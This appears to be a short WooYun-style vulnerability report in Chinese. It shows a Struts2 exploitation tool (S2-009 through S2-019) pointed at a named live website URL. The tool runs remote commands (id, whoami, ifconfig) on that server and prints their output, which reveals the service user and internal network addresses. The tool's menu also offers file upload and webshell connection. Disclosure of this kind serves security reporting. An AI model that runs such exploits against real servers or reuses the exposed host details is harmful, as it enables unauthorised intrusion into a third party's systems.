 目标: http://cuohe.jinmajia.com/cuohe/cuohe/shouYexiangxi.action?proId=4028175a498a9feb01498aa213eb0001 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-00
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> id
uid=500(iflow) gid=500(iflow) groups=500(iflow)
★K8cmd-> whoami
iflow
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:94:2B:66
inet addr:192.168.0.160 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe94:2b66/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:30181115 errors:0 dropped:0 overruns:0 frame:0
TX packets:9838003 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7594109134 (7.0 GiB) TX bytes:5877753804 (5.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:13177324 errors:0 dropped:0 overruns:0 frame:0
TX packets:13177324 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5891020444 (5.4 GiB) TX bytes:5891020444 (5.4 GiB)
www.wooyun.org